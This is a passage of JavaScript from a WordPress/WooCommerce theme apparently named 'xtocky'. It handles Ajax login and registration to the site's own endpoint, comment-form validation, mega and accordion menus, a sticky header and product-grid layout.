                    $.post(pikoAjax.ajaxurl, data, function (response) {

                        if ($.trim(response['is_logged_in']) == 'yes') {
                            $this.replaceWith(response['message']);

                            // Show welcome user on top menu
                            if ($('#piko-show-account').length) {
                                setTimeout(function () {
                                    $('#piko-show-account').html(response['html']);
                                }, 500);
                            }

                            // Reload page
                            location.reload(true);

                        } else {
                            $this.find('.login-message').remove();
                            $this.append(response['message']);
                        }

                        $this.removeClass('logging loading');

                    });

                    return false;
                }

            });
            //Ajax Register
            $('.piko-register-form').submit(function (e) {

                var $this = $(this);

                if ($this.hasClass('registering')) {
                    return false;
                }

                if (!$this.hasClass('theme-woocommerce-register-form')) { // Don't ajax with WooCommerce register form
                    var username = $this.find('input[name=username]').val();
                    var email = $this.find('input[name=email]').val();
                    var password = $this.find('input[name=password]').val();
                    var repassword = $this.find('input[name=confirm-password]').val();
                    var agree = $this.find('input[name=agree]').is(':checked') ? 'yes' : 'no';
                    var register_nonce = $this.find('input[name="register-ajax-nonce"]').val();

                    var data = {
                        action: 'xtocky_do_register_via_ajax',
                        username: username,
                        email: email,
                        password: password,
                        repassword: repassword,
                        agree: agree,
                        register_nonce: register_nonce
                    };

                    $this.addClass('registering loading');
                    if (!$('.theme-register-form').length) {
                        $this.prepend('<div class="piko-loading"><i class="fa fa-circle-o-notch fa-spin"></i></div>');
                    }

                    $.post(pikoAjax.ajaxurl, data, function (response) {

                        if ($.trim(response['register_ok']) == 'yes') {
                            $this.replaceWith(response['message']);

                            // Reload page
                            location.reload(true);
                        } else {
                            $this.find('.register-message').remove();
                            $this.append(response['message']);
                        }

                        $this.removeClass('registering loading');

                    });

                    return false;
                }

            });
        }
    };
    // Ready Event
    $(document).ready(function () {
        // Init xtocky
        xtocky.init();
        // Reinit Product Masonry/Grid on Tab change
        $('.products-tab, .products-tab-container').find('a[data-toggle=tab]').bind('shown.bs.tab', function () {
            xtocky.isotopeReinit();
        });
        $('body .yith-wcan a, .price_slider_amount .button, .woocommerce-pagination .page-numbers, .yith-wcan-instock-button,.yith-wcan-stock-on-sale, .yith-wcan-list-price-filter .yith-wcan-price-link').click(function () {
            $(document).ajaxComplete(function () {
                $(this).imagesLoaded(function () {
                    $('.products-container').isotope('destroy');
                    $('.products-container').isotope({
                        itemSelector: '.product-column',
                        layoutMode: 'fitRows'
                    });
                });
                xtocky.openswatch_init();
                xtocky.vs_init();
            });
        });

    });

    $(window).load(function () { // Load Event
        xtocky.scrollBtnAppear();
        xtocky.news_popup();
    });
    $(window).scroll(function () { // Scroll Event
        xtocky.scrollBtnAppear();
    });
    // load chosen
    $(".woocommerce-ordering select,.search-dropdown select,.input-row select").chosen({
        disable_search_threshold: 10
    });
    $(document).ajaxComplete(function () {
        $('.yith-wcan-reset-navigation.button').click(function () {
            $(document).ajaxStop(function () {
                window.location.reload();
            });
        });
        jQuery("#yith-quick-view-content select").css('display', 'block');
    });

})(jQuery);

//theme.js
;
window.xtocky = {};

function get_ajax_loading() {
    return jQuery('.xtocky-ajax-loading');
}

function get_message_box() {
    return jQuery('.xtocky-global-message');
}

function get_overlay() {
    return jQuery('.xtocky-overlay');
}

function xtocky_get_container_width() {
    var container_width = jQuery('#page_wrapper > .main > .row').innerWidth() - 30;
    if (jQuery('body').is('.header-layout-3') || jQuery('body').is('.header-layout-4')) {
        if (jQuery(window).width() > 992) {
            container_width = jQuery(window).width();
        }
    }
    return container_width;
}

function xtocky_generate_rand() {
    return Math.round(new Date().getTime() + (Math.random() * 1000));
}

function addStyleSheet(css) {
    var head, styleElement;
    head = document.getElementsByTagName('head')[0];
    styleElement = document.createElement('style');
    styleElement.setAttribute('type', 'text/css');
    if (styleElement.styleSheet) {
        styleElement.styleSheet.cssText = css;
    } else {
        styleElement.appendChild(document.createTextNode(css));
    }
    head.appendChild(styleElement);
    return styleElement;
}

// jQuery fn extend
(function (xtocky, $) {

    xtocky = xtocky || {};

    $.extend(xtocky, {
        options: {
            debug: true,
            show_sticky_header: xtocky_global_message.enable_sticky_header == '1' ? true : false,
            default_timer: 20,
            show_ajax_overlay: true,
            infiniteConfig: {
                navSelector: "div.pagination",
                nextSelector: "div.pagination a.next",
                loading: {
                    finished: function () {
                        $('.xtocky-infinite-loading').hide();
                    },
                    finishedMsg: "xx",
                    msg: $("<div class='xtocky-infinite-loading'><div></div></div>")
                }
            }
        },
        helpers: {
            is_email: function (email) {
                var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                return re.test(email);
            },
            is_cookie_enabled: function () {
                if (navigator.cookieEnabled) return true;
                // set and read cookie
                document.cookie = "cookietest=1";
                var ret = document.cookie.indexOf("cookietest=") != -1;
                // delete cookie
                document.cookie = "cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT";
                return ret;
            },
            is_touch_device: function () {
                return !!('ontouchstart' in window) // works on most browsers
                    ||
                    !!('onmsgesturechange' in window); // works on ie10
            },
        }
    });

}).apply(this, [window.xtocky, jQuery]);


// jQuery fn extend
(function (xtocky, $) {
    "use strict";

    xtocky = xtocky || {};

    // Default Extend
    // Post Comment From
    $.extend(xtocky, {
        PostComment: {
            initialize: function () {
                var self = this;
                self.events();
                return self;
            },

            events: function () {
                var self = this;
                /**
                 * Comment Form
                 */
                try {
                    $('#commentform').submit(function () {
                        if ($('#commentform #author').length > 0 && $('#commentform #author').val() == '') {
                            alert(xtocky_global_message.global.comment_author);
                            $('#commentform #author').focus();
                            return false;
                        }
                        if ($('#commentform #email').length > 0 && !xtocky.helpers.is_email($('#commentform #email').val())) {
                            alert(xtocky_global_message.global.comment_email);
                            $('#commentform #email').focus();
                            return false;
                        }
                        if ($('#commentform #rating').length > 0 && $('#commentform #rating').val() == '') {
                            alert(xtocky_global_message.global.comment_rating);
                            return false;
                        }
                        if ($('#commentform #comment').length > 0 && $('#commentform #comment').val() == '') {
                            alert(xtocky_global_message.global.comment_content);
                            $('#commentform #comment').focus();
                            return false;
                        }
                    });
                } catch (ex) {
                    log_js(ex);
                }
                return self;
            }
        }
    });

    // Mega Menu
    $.extend(xtocky, {
        MegaMenu: {
            defaults: {
                menu: $('.mega-menu'),
                hoverIntentConfig: {
                    sensitivity: 2,
                    interval: 0,
                    timeout: 0
                },
                rtl: false
            },

            initialize: function (options) {

                this.$setting = $.extend(this.defaults, options);

                this.$menu = this.$setting.menu;

                this.build()
                    .events();

                return this;
            },

            IsSidebarMenu: function ($menu) {
                return $menu.closest('.mega-menu-sidebar').length;
            },
            IsRightMenu: function ($menu) {
                return false;
            },
            popupWidth: function () {
                var winWidth = $(window).width();

                if (winWidth >= xtocky_get_container_width())
                    return xtocky_get_container_width();
                if (winWidth >= 992)
                    return 940;
                if (winWidth >= 768)
                    return 720;

                return $(window).width() - 30;
            },
            build: function () {
                var self = this;

                self.$menu.each(function () {
                    var $menu = $(this);
                    var is_sidebar_menu = self.IsSidebarMenu($menu);
                    var is_right_menu = self.IsRightMenu($menu);

                    if (is_sidebar_menu) {
                        self._side_menu(self, $menu);
                    } else {
                        self._normal_menu(self, $menu);
                    }
                });

                return self;
            },
            _normal_menu: function (self, $menu) {
                var $menu_container = $menu.closest('.columns');
                var container_width = self.popupWidth();
                var offset = 0;


                if ($(window).width() >= $menu_container.width()) {
                    container_width = $menu_container.width();
                }

                if ($menu_container.length) {
                    if (self.$setting.rtl) {
                        offset = ($menu_container.offset().left + $menu_container.width()) - ($menu.offset().left + $menu.width()) + parseInt($menu_container.css('padding-right'));
                    } else {
                        offset = $menu.offset().left - $menu_container.offset().left - parseInt($menu_container.css('padding-left'));
                    }
                    offset = (offset == 1) ? 0 : offset;
                }

                var $menu_items = $menu.find('> li');

                $menu_items.each(function () {
                    var $menu_item = $(this);
                    var $popup = $menu_item.find('> .popup');
                    if ($popup.length > 0) {
                        $popup.css('display', 'block');
                        if ($menu_item.hasClass('wide')) {
                            $popup.css('left', 0);
                            var padding = parseInt($popup.css('padding-left')) + parseInt($popup.css('padding-right')) +
                                parseInt($popup.find('> .inner').css('padding-left')) + parseInt($popup.find('> .inner').css('padding-right'));

                            var row_number = 4;

                            if ($menu_item.hasClass('col-2')) row_number = 2;
                            if ($menu_item.hasClass('col-3')) row_number = 3;
                            if ($menu_item.hasClass('col-4')) row_number = 4;
                            if ($menu_item.hasClass('col-5')) row_number = 5;
                            if ($menu_item.hasClass('col-6')) row_number = 6;

                            if ($(window).width() < 992)
                                row_number = 1;

                            var col_length = 0;
                            $popup.find('> .inner > ul > li').each(function () {
                                var cols = parseInt($(this).attr('data-cols'));
                                if (cols < 1)
                                    cols = 1;

                                if (cols > row_number)
                                    cols = row_number;

                                col_length += cols;
                            });

                            if (col_length > row_number) col_length = row_number;

                            var popup_max_width = $popup.find('.inner').css('max-width');

                            var col_width = container_width / row_number;

                            if (popup_max_width != 'none' && parseInt(popup_max_width) < container_width) {

                                col_width = parseInt(popup_max_width) / row_number;
                            }

                            $popup.find('> .inner > ul > li').each(function () {
                                var cols = parseFloat($(this).attr('data-cols'));
                                if (cols < 1)
                                    cols = 1;

                                if (cols > row_number)
                                    cols = row_number;

                                if ($menu_item.hasClass('pos-center') || $menu_item.hasClass('pos-left') || $menu_item.hasClass('pos-right'))
                                    $(this).css('width', (100 / col_length * cols) + '%');
                                else
                                    $(this).css('width', (100 / row_number * cols) + '%');
                            });

                            if ($menu_item.hasClass('pos-center')) { // position center
                                $popup.find('> .inner > ul').width(col_width * col_length - padding);
                                var left_position = $popup.offset().left - ($(window).width() - col_width * col_length) / 2;
                                $popup.css({
                                    'left': -left_position
                                });
                            } else if ($menu_item.hasClass('pos-left')) { // position left
                                $popup.find('> .inner > ul').width(col_width * col_length - padding);
                                $popup.css({
                                    'left': 0
                                });
                            } else if ($menu_item.hasClass('pos-right')) { // position right
                                $popup.find('> .inner > ul').width(col_width * col_length - padding);
                                $popup.css({
                                    'left': 'auto',
                                    'right': 0
                                });
                            } else { // position justify
                                $popup.find('> .inner > ul').width(container_width - padding);
                                if (self.$setting.rtl) {
                                    $popup.css({
                                        'right': 0,
                                        'left': 'auto'
                                    });
                                    var right_position = ($popup.offset().left + $popup.width()) - ($menu.offset().left + $menu.width()) - offset;
                                    $popup.css({
                                        'right': right_position,
                                        'left': 'auto'
                                    });
                                } else {
                                    $popup.css({
                                        'left': 0,
                                        'right': 'auto'
                                    });
                                    var left_position = $popup.offset().left - $menu.offset().left + offset;
                                    $popup.css({
                                        'left': -left_position,
                                        'right': 'auto'
                                    });
                                }
                            }
                        }
                        if (!($menu.hasClass('effect-down')))
                            $popup.css('display', 'none');

                        $menu_item.hoverIntent(
                            $.extend({}, self.$setting.hoverIntentConfig, {
                                over: function () {
                                    if (!($menu.hasClass('effect-down')))
                                        $menu_items.find('.popup').hide();
                                    $popup.show();
                                },
                                out: function () {
                                    if (!($menu.hasClass('effect-down')))
                                        $popup.hide();
                                }
                            })
                        );
                    }
                });
            },
            _side_menu: function (self, $menu) {
                var $menu_container = $menu.closest('.container');
                var container_width;
                if ($(window).width() < 992) {
                    container_width = self.popupWidth();
                } else {
                    container_width = self.popupWidth() - 45;
                    if ($menu.closest('body').hasClass('header-layout-3') || $menu.closest('body').hasClass('header-layout-4')) {
                        container_width = container_width - $menu.width() - 40;
                    }
                }

                var is_right_sidebar = self.IsRightMenu($menu);

                var $menu_items = $menu.find('> li');

                $menu_items.each(function () {
                    var $menu_item = $(this);
                    var $popup = $menu_item.find('> .popup');
                    if ($popup.length > 0) {
                        $popup.css('display', 'block');
                        if ($menu_item.hasClass('wide')) {
                            $popup.css('left', 0);
                            var padding = parseInt($popup.css('padding-left')) + parseInt($popup.css('padding-right')) +
                                parseInt($popup.find('> .inner').css('padding-left')) + parseInt($popup.find('> .inner').css('padding-right'));

                            var row_number = 4;

                            if ($menu_item.hasClass('col-2')) row_number = 2;
                            if ($menu_item.hasClass('col-3')) row_number = 3;
                            if ($menu_item.hasClass('col-4')) row_number = 4;
                            if ($menu_item.hasClass('col-5')) row_number = 5;
                            if ($menu_item.hasClass('col-6')) row_number = 6;

                            if ($(window).width() < 992)
                                row_number = 1;

                            var col_length = 0;
                            $popup.find('> .inner > ul > li').each(function () {
                                var cols = parseInt($(this).attr('data-cols'));
                                if (cols < 1)
                                    cols = 1;

                                if (cols > row_number)
                                    cols = row_number;

                                col_length += cols;
                            });

                            if (col_length > row_number) col_length = row_number;

                            var popup_max_width = $popup.find('.inner').css('max-width');
                            var col_width = container_width / row_number;
                            if ('none' !== popup_max_width && popup_max_width < container_width) {
                                col_width = parseInt(popup_max_width) / row_number;
                            }

                            $popup.find('> .inner > ul > li').each(function () {
                                var cols = parseFloat($(this).attr('data-cols'));
                                if (cols < 1)
                                    cols = 1;

                                if (cols > row_number)
                                    cols = row_number;

                                if ($menu_item.hasClass('pos-center') || $menu_item.hasClass('pos-left') || $menu_item.hasClass('pos-right'))
                                    $(this).css('width', (100 / col_length * cols) + '%');
                                else
                                    $(this).css('width', (100 / row_number * cols) + '%');
                            });

                            $popup.find('> .inner > ul').width(col_width * col_length + 1);
                            if (is_right_sidebar) {
                                $popup.css({
                                    'left': 'auto',
                                    'right': $(this).width()
                                });
                            } else {
                                $popup.css({
                                    'left': $(this).width(),
                                    'right': 'auto'
                                });
                            }
                        }
                        if (!($menu.hasClass('subeffect-down')))
                            $popup.css('display', 'none');

                        $menu_item.hoverIntent(
                            $.extend({}, self.$setting.hoverIntentConfig, {
                                over: function () {
                                    if (!($menu.hasClass('subeffect-down')))
                                        $menu_items.find('.popup').hide();
                                    $popup.show();
                                    $popup.parent().addClass('open');
                                },
                                out: function () {
                                    if (!($menu.hasClass('subeffect-down')))
                                        $popup.hide();
                                    $popup.parent().removeClass('open');
                                }
                            })
                        );
                    }
                });
            },
            events: function () {
                var self = this;

                $('.header-toogle-menu-button').click(function () {
                    if ($(this).hasClass('active')) {
                        $('.header-toogle-menu-button').removeClass('active');
                    } else {
                        $('.header-toogle-menu-button').addClass('active');
                    }
                    $('.header-wrapper .mega-menu-sidebar').toggleClass('open-menu');
                });


                $(window).resize(function () {
                    self.build();
                });

                setTimeout(function () {
                    self.build();
                }, 400);

                return self;
            }
        }
    });

    // Accordion Menu
    $.extend(xtocky, {

        AccordionMenu: {

            defaults: {
                menu: $('.accordion-menu')
            },

            initialize: function ($menu) {
                this.$menu = ($menu || this.defaults.menu);

                this.events()
                    .build();

                return this;
            },

            build: function () {
                var self = this;

                self.$menu.find('li.menu-item.active').each(function () {
                    if ($(this).find('> .arrow').length)
                        $(this).find('> .arrow').trigger('click');
                });

                return self;
            },

            events: function () {
                var self = this;

                self.$menu.find('.arrow').click(function () {
                    var $parent = $(this).parent();
                    $(this).next().stop().slideToggle();
                    if ($parent.hasClass('open')) {
                        $parent.removeClass('open');
                    } else {
                        $parent.addClass('open');
                    }
                });

                $('.toggle-menu-mobile-button, #mobile_menu_wrapper_overlay, .close-menu').click(function (e) {
                    e.preventDefault();
                    $('body').toggleClass('open-mobile-menu');
                    $('.toggle-menu-mobile-button').toggleClass('remove');
                });
                $('.offcanvas .dropdowns-wrapper .header-dropdown.cart-dropdown, .offcanvas #mini-cart-push, .offcanvas .close-cart').click(function (e) {
                    e.preventDefault();
                    $('body').toggleClass('open-mini-cart');
                });
                $('.filter-trigger, .close-filter').click(function (e) {
                    e.preventDefault();
                    $('body').toggleClass('open-filter-trigger');
                });

                $(window).resize(function () {
                    if ($(window).width() > 992) {
                        $('body').removeClass('open-mobile-menu');
                    }
                })

                return self;
            }
        }

    });
    // StickyHeader
    $.extend(xtocky, {
        StickyHeader: {

            defaults: {
                header: $('.sticky-menu-header')
            },

            initialize: function ($header) {
                this.$header = ($header || this.defaults.header);
                this.sticky_height = 0;
                this.sticky_offset = 0;
                this.sticky_pos = 0;
                this.headerTopHeight = $('.header-top').outerHeight(),

                    $('#header:not(.vertical)').height($('.header-top').outerHeight() + $('.header-main').outerHeight());

                this.$header = ($header || this.defaults.header);

                if (!xtocky.options.show_sticky_header || !this.$header.length)
                    return this;

                var self = this;

                self.reset()
                    .build()
                    .events();
                return self;
            },

            build: function () {
                var self = this;

                var scroll_top = $(window).scrollTop(),
                    $this_header_sticky = self.$header;

                if (self.$header.css('position') == 'fixed') {
                    $this_header_sticky = self.$header;
                }
                if (self.$header.find('.header-main').css('position') == 'fixed') {
                    $this_header_sticky = self.$header.find('.header-main');
                }
                if (self.$header.find('.main-menu-wrap').css('position') == 'fixed') {
                    $this_header_sticky = self.$header.find('.main-menu-wrap');
                }

                if (scroll_top > self.headerTopHeight) {
                    self.$header.addClass('active-sticky');
                    $('body .header-wrapper').addClass('sticky-open');
                    $('.header-layout-6 .sticky-menu-header .columns').addClass('container-fluid');
                    $this_header_sticky.css({
                        'top': self.adminbar_height
                    });
                } else {
                    self.$header.removeClass('active-sticky');
                    $('body .header-wrapper').removeClass('sticky-open');
                    $('.header-layout-6 .sticky-menu-header .columns').removeClass('container-fluid');
                    $this_header_sticky.removeAttr('style');
                }

                return self;
            },

            reset: function () {
                var self = this;

                var $admin_bar = $('#wpadminbar');
                var height = 0;
                if ($admin_bar.length) {
                    height = $('#wpadminbar').css('position') == 'fixed' ? $('#wpadminbar').height() : 0;
                }
                self.adminbar_height = height;

                if (self.$header.closest('body').is('.header-layout-3')) {
                    self.sticky_pos = self.$header.find('.header-main').height() + self.adminbar_height;
                } else {
                    self.sticky_pos = self.$header.height() + self.adminbar_height;
                }

                self.$header.removeAttr('style');

                return self;
            },

            events: function () {
                var self = this;

                $(window).resize(function () {
                    self.reset()
                        .build();
                });

                $(window).scroll(function () {
                    self.build();
                });

                return self;
            }
        }
    });

}).apply(this, [window.xtocky, jQuery]);

(function (xtocky, $) {
    "use strict";

    function xtocky_init() {

        if (typeof xtocky.DefaultExtend !== 'undefined') {
            xtocky.DefaultExtend.initialize();
        }
        // Post Comment
        if (typeof xtocky.PostComment !== 'undefined') {
            xtocky.PostComment.initialize();
        }

        // Mega Menu
        if (typeof xtocky.MegaMenu !== 'undefined') {
            xtocky.MegaMenu.initialize();
        }

        // Mega Menu
        if (typeof xtocky.AccordionMenu !== 'undefined') {
            xtocky.AccordionMenu.initialize();
        }

        // Sticky Header
        if (typeof xtocky.StickyHeader !== 'undefined') {
            xtocky.StickyHeader.initialize();
        }

        $('.slick-slider').trigger('resize');
        setTimeout(function () {
            $('.slick-slider').trigger('resize');
        }, 200);

    }
    $(document).ready(function () {
        xtocky_init();
        $(window).bind('vc_reload', function () {
            xtocky_init();
        });
    });

}).apply(this, [window.xtocky, jQuery]);

(function ($) {
    'use strict';
    $(document).ready(function () {
        // fix header cart
        $('.dropdowns-wrapper ul:nth-of-type(2)').prev().addClass('wmpl');
        // product category archive layout
        $('.products-grid .product-container-row').prev('.product-category.product').addClass('cat-last').after('<div class="clearfix"></div>');
        // fix quick sticky menu view
        $(document).ajaxComplete(function () {
            if ($('#yith-quick-view-modal').hasClass('open')) {
                $('#yith-quick-view-modal.open').prevAll('#page').addClass('quick-product-zoom');
            }
        });
        $('.yith-quick-view-overlay, #yith-quick-view-close').click(function (e) {
            $('#yith-quick-view-modal').prevAll('#page').removeClass('quick-product-zoom');
        });

        if (xtocky.helpers.is_touch_device()) {
            $('.products .product_link').each(function () {
                $(this).closest('.product_images_wrapper').addClass('is_touch_devices');
            })
        };

    });
})(jQuery);